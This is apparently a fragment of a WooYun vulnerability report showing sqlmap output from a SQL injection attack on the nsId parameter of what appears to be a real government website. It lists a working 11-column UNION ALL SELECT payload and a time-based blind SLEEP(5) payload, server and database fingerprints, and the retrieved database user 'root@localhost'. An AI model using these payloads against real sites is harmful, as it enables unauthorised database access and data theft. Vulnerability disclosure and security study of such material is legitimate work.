 Title: MySQL UNION query (NULL) - 11 columns
Payload: nsId=2389 LIMIT 1,1 UNION ALL SELECT NULL, CONCAT(0x3a6c6b723a,0x43
5a4a544f6a546f544a,0x3a6f78673a), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL
, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: nsId=2389 AND SLEEP(5)
---
[21:34:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL 5.0.11
[21:34:45] [INFO] fetching current user
current user: 'root@localhost'
[21:34:45] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[21:34:45] [INFO] fetched data logged to text files under 'F:\??????????web??\sq
l??\sqlkeny\Bin\output\www.astour.gov.cn'
[*] shutting down at 21:34:45
www.wooyun.org